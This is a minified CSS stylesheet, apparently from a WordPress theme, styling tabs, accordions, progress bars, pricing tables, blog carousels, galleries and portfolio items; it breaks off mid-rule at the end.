.vc_tta-tabs-container .vc_tta-tabs-list{margin:0 10px 0 16px;overflow:visible;width:18px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{border:none;border-radius:100%;height:10px;margin:9px 0;padding:0;width:10px;position:relative;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before{border:1px solid transparent;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */content:"";height:16px;left:-3px;position:absolute;top:-3px;width:16px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background-color:#696969;border:none;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */padding:5px 0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:after{display:none !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:after{border-color:transparent transparent transparent #333;border-style:solid;border-width:9px;content:"";height:0;position:absolute;right:-38px;top:-3px;width:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:before,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover:before{border-color:#ddd;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{background-color:#ddd;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab .vc_tta-title-text{display:none;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels{border:none !important;background-color:transparent !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-body{padding:0 15px 0 40px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading{border:none;background-color:transparent !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:1px solid #bbb;padding:10px 0;margin-top:13px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text{color:#333;font-size:17px;line-height:20px;letter-spacing:0.02em;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text + .vc_tta-icon{right:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon{border-color:#bbb;border-style:solid;border-width:1px 1px 0;bottom:0;height:41px;position:absolute;width:42px;line-height:41px;text-align:center;font-size:20px;color:#999;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon + .vc_tta-title-text{margin-left:61px !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon{display:none;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:2px solid #333;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon{border-color:#333;color:#fff;background-color:#333;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:first-child .vc_tta-panel-heading .vc_tta-panel-title a{margin-top:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body{border:none;background-color:transparent;padding:32px 0 24px 0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels{border:none;padding:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading{background:none !important;border:none !important;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a{border:none;padding:8px 0;text-transform:none;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text{font-size:18px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon{font-size:20px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon{height:10px;left:inherit;right:0;width:10px;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a span{padding-left:0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel-body{background-color:#fff !important;border:medium none;font-size:15px;font-weight:300;line-height:24px;padding:10px 0;}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel{border:1px solid #ebebeb;padding:8px 30px;margin-bottom:30px;-webkit-transition:all 550ms ease 0s;-moz-transition:all 550ms ease 0s;-ms-transition:all 550ms ease 0s;transition:all 550ms ease 0s;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */}body .vc_tta-container .vc_tta-accordion.vc_tta-style-modern .vc_tta-panels .vc_tta-panel.vc_active{padding:15px 30px;}@media screen and (max-width:767px){/* ==========================================================================
   [End] 5. Shortcode Tab
========================================================================== *//* ==========================================================================
   [Start] 6. CMS Progressbar
========================================================================== */body .vc_tta-container .vc_tta-panels{padding:0;}body .vc_tta-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a:after{border:none;}body .vc_tta-container .vc_tta-panels-container{padding:0 !important;}}.cms-progress.progress{overflow:visible;}.cms-progress-layout1 .cms-progress-item-wrap{overflow:hidden;position:relative;}.cms-progress-layout1 .cms-progress-title{font-weight:500;font-size:15px;color:#212121;text-transform:uppercase;margin-bottom:8px;}.cms-progress-layout1 .cms-progress-title i{padding-right:5px;}.cms-progress-layout1 .progress .progress-bar{background-color:#1e73be;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;overflow:visible;}.cms-progress-layout1 .cms-progress.progress{background-color:#eee;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;margin-bottom:16px;}.cms-progress-layout1 .progress-couter{color:#212121;bottom:15px;position:absolute;right:5px;font-size:15px;font-weight:500;}.progress-heading{/* ==========================================================================
   [End] 6. CMS Progressbar
========================================================================== *//* ==========================================================================
   [Start] 7. CMS Client
========================================================================== *//* ==========================================================================
   [End] 7. CMS Client
========================================================================== *//* ==========================================================================
   [Start] 8. CMS Testimonial
========================================================================== */}.progress-heading .wpb_wrapper{position:relative;padding-top:15px;}.progress-heading .wpb_wrapper:before{height:250px;width:50px;background:url(../images/skill.png) no-repeat;content:"";position:absolute;left:0;top:0;}.progress-heading .cms-progress-wraper{padding-left:80px;}.cms-testimonial-layout1{margin:auto;max-width:870px;position:relative;/* ==========================================================================
   [End] 8. CMS Testimonial
========================================================================== *//* ==========================================================================
   [Start] 9. CMS Couter
========================================================================== */}.cms-testimonial-layout1 .owl-stage-outer{padding-bottom:2px;}.cms-testimonial-layout1 .cms-testimonial-inner{text-align:center;}.cms-testimonial-layout1 .cms-testimonial-inner .cms-testimonial-content{border:1px solid #eee;font-size:20px;color:#7d7d7d;line-height:32px;padding:28px 80px;position:relative;}.cms-testimonial-layout1 .cms-testimonial-inner .cms-testimonial-content:before{background-color:#1e73be;content:"";height:3px;left:0;margin:auto;position:absolute;right:0;top:-2px;width:50px;}.cms-testimonial-layout1 .cms-testimonial-inner .cms-testimonial-title{font-size:16px;letter-spacing:0.02em;line-height:22px;font-weight:normal;}.cms-testimonial-layout1 .cms-testimonial-inner .cms-testimonial-title span{color:#929292;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-prev,.cms-testimonial-layout1 .owl-controls .owl-nav .owl-next{margin:0;position:absolute;-webkit-top:-webkit-calc(50% - 10px);-moz-top:-moz-calc(50% - 10px);top:calc(50% - 10px);-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */left:-34px;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-prev i,.cms-testimonial-layout1 .owl-controls .owl-nav .owl-next i{background-color:#fff;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-next{left:inherit;right:-34px;}.cms-counter-layout1{background-size:cover;padding:112px 0 100px;position:relative;}.cms-counter-layout1:before{content:"";width:100%;height:100%;position:absolute;background-color:rgba(0, 0, 0, 0.35);top:0;left:0;}.cms-counter-layout1 .cms-counter-inner{position:relative;z-index:1;}.cms-counter-layout1 .cms-counter-inner .cms-counter-icon i{border:2px solid #fff;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */color:#fff;font-size:36px;height:74px;line-height:74px;width:74px;}.cms-counter-layout1 .cms-counter-inner .cms-counter-content{color:#fff;}.cms-counter-layout1 .cms-counter-inner .cms-counter-content .cms-counter{font-size:45px;font-weight:300;line-height:1;margin-top:36px;margin-bottom:8px;}.cms-counter-layout2{background-color:#f7f7f7;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;/* BACKGROUND GRADIENT */position:relative;padding:60px 20px;/* ==========================================================================
   [End] 9. CMS Couter
========================================================================== *//* ==========================================================================
   [Start] 10. CMS Pricing
========================================================================== */}.cms-counter-layout2 .cms-counter-inner{position:relative;z-index:1;}.cms-counter-layout2 .cms-counter-inner .cms-counter-icon i{color:#7f7f7f;font-size:36px;}.cms-counter-layout2 .cms-counter-inner .cms-counter-icon-image img{max-width:40px;}.cms-counter-layout2 .cms-counter-inner .cms-counter-content .cms-counter{font-size:45px;font-weight:300;line-height:1;margin-top:28px;margin-bottom:8px;color:#333;}.cms-counter-layout2 .cms-counter-inner .cms-counter-content .cms-counter-title{color:#7f7f7f;}.cms-pricing-layout1{border-top:3px solid #1e73be;position:relative;background-color:#fff;/* ==========================================================================
   [End] 10. CMS Pricing
========================================================================== *//* ==========================================================================
   [Start] 11. CMS Fancybox
========================================================================== */}.cms-pricing-layout1:after{content:"";height:7px;width:100%;background:url(../images/pricing-boxshadow.png) no-repeat center;position:absolute;bottom:-7px;}.cms-pricing-layout1 .cms-pricing-item{padding:30px 0 40px 0;border-right:1px solid #eee;}.cms-pricing-layout1 .cms-pricing-item .cms-grid-header{padding:30px 30px 26px 50px;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-title{font-size:25px;line-height:32px;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-price .price{font-size:40px;line-height:1;color:#1e73be;font-weight:700;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-price .unit{font-size:25px;line-height:1;color:#1e73be;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-price .time{font-size:15px;line-height:1;color:#999;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-readmore{padding:40px 30px 40px 50px;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-readmore i{padding-left:0;padding-right:5px;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-content{font-size:15px;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-content li{padding:8px 30px 8px 50px;}.cms-pricing-layout1 .cms-pricing-item .cms-pricing-content li:nth-child(2n+1){background-color:#f7f7f7;}.cms-pricing-layout1 .cms-pricing-item.pricing-feature .cms-grid-header{background-color:#1e73be;position:relative;}.cms-pricing-layout1 .cms-pricing-item.pricing-feature .cms-grid-header .cms-grid-title{color:#fff;}.cms-pricing-layout1 .cms-pricing-item.pricing-feature .cms-grid-header .cms-pricing-price span{color:#fff;}.cms-pricing-layout1 .cms-pricing-item.pricing-feature .cms-grid-header .popular{width:100px;height:45px;background:url(../images/pricing-popular.png) no-repeat center;display:block;color:#fff;font-size:18px;color:#fff;line-height:40px;text-align:center;position:absolute;top:22px;right:-5px;}.cms-pricing-layout1 .cms-pricing-item.pricing-feature .cms-grid-header:before{content:"";height:15px;top:-15px;position:absolute;left:0;right:0;background-color:#1e73be;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-pricing-layout1 .cms-grid-item{padding:0;}.cms-pricing-layout1 .cms-grid-item:last-child .cms-pricing-item{border-right:none;}.cms-fancyboxes-wraper .cms-fancybox-title{font-size:20px;line-height:26px;}.cms-fancyboxes-wraper .fancy-box-icon i{color:#333;font-size:24px;}.cms-fancyboxes-layout1 .fancy-box-icon i,.cms-fancyboxes-layout1 .fancy-box-image{background-color:#f5f5f5;border-radius:100%;height:100px;line-height:100px;width:100px;position:relative;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;display:inline-block;}.cms-fancyboxes-layout1 .fancy-box-icon i:after,.cms-fancyboxes-layout1 .fancy-box-image:after{border:1px solid #f5f5f5;border-radius:100%;content:"";height:120px;left:-10px;position:absolute;top:-10px;width:120px;}.cms-fancyboxes-layout1 .fancy-box-icon i:hover,.cms-fancyboxes-layout1 .fancy-box-image:hover{background-color:#1e73be;color:#fff;}.cms-fancyboxes-layout1 .fancy-box-image img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;max-width:38px;}.cms-fancyboxes-layout1 .fancy-box-image img.hover{left:0;margin:auto;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;filter:alpha(opacity=0);}.cms-fancyboxes-layout1 .fancy-box-image:hover img.main{opacity:0;filter:alpha(opacity=0);}.cms-fancyboxes-layout1 .fancy-box-image:hover img.hover{opacity:1;filter:alpha(opacity=1);}.cms-fancyboxes-layout1 .cms-fancybox-title{margin-top:50px;margin-bottom:25px;}.cms-fancyboxes-layout1 .fancy-box-content{padding-bottom:6px;}.cms-fancyboxes-layout2 .fancy-box-icon-wrapper{float:left;width:85px;}.cms-fancyboxes-layout2 .fancy-box-icon-wrapper .fancy-box-image img{max-width:60px;position:relative;top:6px;}.cms-fancyboxes-layout2 .fancy-box-content-wrap{padding-left:85px;}.cms-fancyboxes-layout2 .cms-fancyboxes-footer .btn{padding-right:49px;}.cms-fancyboxes-layout2 .cms-fancyboxes-footer .btn i{font-size:26px;position:absolute;top:7px;}.cms-fancyboxes-layout2 .cms-fancyboxes-footer .btn i:before{font-weight:700;}.cms-fancyboxes-layout2.icon-right .fancy-box-icon-wrapper{float:right;text-align:right;}.cms-fancyboxes-layout2.icon-right .fancy-box-content-wrap{padding-left:0;padding-right:85px;text-align:right;}.cms-fancyboxes-layout3{height:450px;position:relative;background-size:cover;background-position:center;overflow:hidden;}.cms-fancyboxes-layout3 .cms-fancyboxes-image{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-fancyboxes-layout3 .cms-fancyboxes-image:before{height:100%;width:100%;position:absolute;top:0;left:0;content:"";background-color:rgba(0, 0, 0, 0.35);}.cms-fancyboxes-layout3 .cms-fancybox-title{font-size:35px;color:#fff;line-height:45px;margin-bottom:55px;}.cms-fancyboxes-layout3 .cms-fancyboxes-body{position:absolute;top:50%;width:100%;left:0;right:0;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */z-index:100;}.cms-fancyboxes-layout3 .cms-fancyboxes-body .fancy-box-content{font-size:18px;line-height:21px;color:#ddd;}.cms-fancyboxes-layout3 .cms-fancyboxes-body .fancy-box-content p{margin-bottom:12px;}.cms-fancyboxes-layout3 .cms-fancyboxes-footer .btn:hover{background-color:#1e73be;color:#fff;border-color:#1e73be;}.cms-fancyboxes-layout3:hover .cms-fancyboxes-image{-webkit-transform:scale(1.1) rotate(2deg);-khtml-transform:scale(1.1) rotate(2deg);-moz-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);-o-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-fancyboxes-layout4{padding:60px 25px 60px 40px;background-color:#f9f9f9;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;/* BACKGROUND GRADIENT *//* ==========================================================================
   [End] 11. CMS Fancybox
========================================================================== *//* ==========================================================================
   [Start] 12. CMS Grid & Carousel
========================================================================== *//* Carousel Blog */}.cms-fancyboxes-layout4 .fancy-box-icon-wrapper{float:left;width:53px;}.cms-fancyboxes-layout4 .fancy-box-icon-wrapper .fancy-box-image img{max-width:30px;position:relative;top:6px;}.cms-fancyboxes-layout4 .cms-fancybox-subtitle{color:#a6a6a6;font-size:13px;font-weight:700;}.cms-fancyboxes-layout4 .cms-fancybox-title{font-size:28px;font-weight:300;line-height:39px;}.cms-fancyboxes-layout4 .fancy-box-content-wrap{padding-left:53px;}.blog-icon{display:inline-block;height:40px;width:31px;background:url(../images/blog-icon.png) no-repeat;}.cms-carousel-blog-layout1 .cms-carousel-blog-image{position:relative;overflow:hidden;}.cms-carousel-blog-layout1 .cms-carousel-blog-image .post-thumbnail{min-height:350px;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-carousel-blog-layout1 .cms-carousel-blog-image .post-thumbnail a{position:absolute;top:0;left:0;width:100%;height:100%;}.cms-carousel-blog-layout1 .cms-carousel-blog-body{padding:60px 40px;background-color:#fff;position:relative;min-height:350px;}.cms-carousel-blog-layout1 .cms-carousel-blog-body:before{height:42px;width:190px;background:url(../images/blog-arrow.png) no-repeat;content:"";position:absolute;left:0;right:0;margin:auto;top:-39px;z-index:99;}.cms-carousel-blog-layout1 .cms-carousel-blog-body .cms-carousel-blog-meta ul{color:#b6b6b6;font-size:13px;text-transform:uppercase;margin-bottom:21px;margin-top:2px;font-weight:500;}.cms-carousel-blog-layout1 .cms-carousel-blog-body .cms-carousel-blog-meta ul li{display:inline-block;}.cms-carousel-blog-layout1 .cms-carousel-blog-body .cms-carousel-blog-meta ul li a{color:#1e73be;}.cms-carousel-blog-layout1 .cms-carousel-blog-body .cms-carousel-blog-meta ul li a:hover{color:#212121;}.cms-carousel-blog-layout1 .cms-carousel-blog-body .cms-carousel-blog-content{color:#333;margin-bottom:38px;}.cms-carousel-blog-layout1 .owl-item:nth-child(odd) .cms-carousel-blog-item{display:-webkit-box;display:-moz-box;display:box;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;}.cms-carousel-blog-layout1 .owl-item:nth-child(odd) .cms-carousel-blog-item .cms-carousel-blog-image{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;box-ordinal-group:2;}.cms-carousel-blog-layout1 .owl-item:nth-child(odd) .cms-carousel-blog-item .cms-carousel-blog-body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;box-ordinal-group:1;}.cms-carousel-blog-layout1 .owl-item:nth-child(odd) .cms-carousel-blog-item .cms-carousel-blog-body:before{bottom:-39px;top:initial;-webkit-transform:rotate(180deg);-khtml-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */z-index:99;}.cms-carousel-blog-layout1 .cms-carousel-blog-item:hover .post-thumbnail{-webkit-transform:scale(1.1) rotate(2deg);-khtml-transform:scale(1.1) rotate(2deg);-moz-transform:scale(1.1) rotate(2deg);-ms-transform:scale(1.1) rotate(2deg);-o-transform:scale(1.1) rotate(2deg);transform:scale(1.1) rotate(2deg);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-blog-view-all{text-align:center;max-width:191px;height:100px;background:url(../images/bg-view-all.png) no-repeat center bottom;position:relative;z-index:999;margin:78px auto -39px auto;}.cms-carousel-blog-view-all .cms-carousel-blog-view-inner{position:relative;bottom:-10px;}.cms-carousel-blog-view-all .blog-icon{display:block;margin:0 auto 5px auto;}.cms-carousel-blog-view-all a{color:#c5c5c5;font-size:13px;text-transform:uppercase;font-weight:500;}.cms-carousel-blog-layout2{/* End Grid Blog *//* Start Gallery */}.cms-carousel-blog-layout2 .cms-carousel-blog-meta{background-color:#fff;padding:12px 26px;}.cms-carousel-blog-layout2 .cms-carousel-blog-meta .cms-carousel-blog-category a{font-size:13px;font-weight:500;letter-spacing:0.02em;text-transform:uppercase;color:#1e73be;}.cms-carousel-blog-layout2 .cms-carousel-blog-meta .cms-carousel-blog-category a:hover{color:#212121;}.cms-carousel-blog-layout2 .cms-carousel-blog-meta ul{color:#ccc;font-size:12px;letter-spacing:0.01em;text-transform:uppercase;}.cms-carousel-blog-layout2 .cms-carousel-blog-meta ul li{display:inline-block;}.cms-carousel-blog-layout2 .cms-carousel-blog-meta ul li a{color:#ccc;}.cms-carousel-blog-layout2 .cms-carousel-blog-meta ul li a:hover{color:#1e73be;}.cms-carousel-blog-layout2 .cms-carousel-blog-image .post-thumbnail{min-height:250px;background-repeat:no-repeat;background-position:center center;background-size:cover;}.cms-carousel-blog-layout2 .cms-carousel-blog-content .cms-carousel-blog-title{font-size:25px;line-height:32px;margin-bottom:8px;padding-top:14px;}.cms-carousel-blog-layout2.title-hover-primary .cms-carousel-blog-title a:hover{color:#1e73be !important;}.layout-gallery{/* End GAllery *//* ==========================================================================
   [End] 12. CMS Grid
========================================================================== */}.layout-gallery .cms-grid-item-inner{position:relative;margin-bottom:30px;overflow:hidden;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom{margin-bottom:25px;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom i{background-color:#fff;border-radius:2px;color:#333;font-size:14px;height:34px;line-height:34px;text-align:center;width:34px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom i:hover{background-color:#212121;color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-title{color:#fff;font-size:22px;font-weight:500;line-height:28px;margin-bottom:8px;}.layout-gallery .cms-grid-item-inner .cms-gallery-category{color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-category a{color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-content{background-color:#1e73be;position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.8);-khtml-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.layout-gallery .cms-grid-item-inner .cms-gallery-content .cms-gallery-content-inner{position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:100%;}.layout-gallery .cms-grid-item-inner:hover .cms-gallery-content{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.layout-gallery .navigation{margin-top:20px;}.cms-countdown-wraper .countdown-item-container{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */border:1px solid #ebebeb;background-color:#fafafa;text-align:center;padding-top:46px;padding-bottom:32px;}.cms-countdown-wraper .countdown-item-container .countdown-amount{font-size:65px;line-height:46px;color:#333;font-family:'lorabold';display:block;margin-bottom:21px;}.cms-countdown-wraper .countdown-item-container .countdown-period{font-size:15px;font-weight:500;color:#333;}.pagination li{/* 
   [Start] 14. Call To Action
   +-----------------------------------+
*/}.pagination li a,.pagination li span{-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border-radius:0 !important;/* BACKGROUND GRADIENT */padding:9px 0;border-color:#e5e5e5;border-width:1px;color:#212121;font-size:14px;font-weight:400;margin-bottom:10px;margin-left:10px;max-width:40px;min-width:40px;padding:9px 0;text-align:center;text-transform:uppercase;}.pagination li.active a,.pagination li:hover a{background-color:#1e73be;border-color:#1e73be;color:#fff;}.cms-cta-wrapper{padding:50px 0px 46px 0;/* 
   [End] 14. Call To Action
   +-----------------------------------+
*//* 
   [Start] 15. CMS Portfolio
   +-----------------------------------+
*/}.cms-cta-wrapper .cms-cta-button a:nth-child(2){margin-left:13px;}.cms-cta-wrapper .cms-cta-button .btn{padding-top:15px;padding-bottom:14px;}.cms-cta-wrapper .cms-cta-button .btn-primary:hover{background-color:#303030;border-color:#303030;}.cms-cta-wrapper .cms-cta-button .btn-secondary{background-color:#303030;border-color:#303030;}.cms-cta-wrapper .cms-cta-button .btn-secondary:hover{background-color:#1e73be;border-color:#1e73be;}.cms-cta-wrapper .cms-cta-title{font-weight:normal;font-size:25px;line-height:30px;margin-bottom:6px;margin-top:6px;}.cms-cta-wrapper .cms-cta-title strong{color:#1e73be;}.cms-cta-wrapper.cta-text-active .cms-cta-title{margin-top:-8px;}.cms-cta-wrapper.cta-right .cms-cta-button{text-align:right;}.cms-cta-wrapper.cta-left .cms-cta-text{float:right;}.cms-portfolio{margin-left:-15px;margin-right:-15px;}.cms-portfolio.item-no-padding{margin-left:0;margin-right:0;}.cms-portfolio.item-no-padding .cms-portfolio-item{padding:0;}.cms-portfolio.item-no-padding .cms-portfolio-item .cms-portfolio-item-inner{margin-bottom:0;}.cms-portfolio-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background-image:url(../images/portfolio-overlay.png);background-size:cover;background-repeat:no-repeat;z-index:1;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;opacity:0;filter:alpha(opacity=0);}.cms-portfolio-layou1 .cms-portfolio-item-inner{position:relative;overflow:hidden;margin-bottom:30px;}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body{left:0;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */padding:0 20px;z-index:2;}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry{font-size:18px;margin-bottom:6px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(40px);-khtml-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry a{color:#fff;}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry a:hover{color:#1e73be;}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-title{font-size:25px;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;transition:all 0.7s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(40px);-khtml-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);/* BACKGROUND GRADIENT *//* TRANSFORM 